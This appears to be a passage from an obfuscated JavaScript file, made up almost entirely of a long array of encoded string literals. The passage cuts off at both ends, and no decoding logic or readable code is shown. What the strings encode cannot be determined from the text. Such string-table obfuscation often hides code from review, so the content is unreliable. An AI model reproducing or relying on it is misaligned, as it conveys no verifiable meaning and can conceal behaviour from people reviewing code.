eCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','W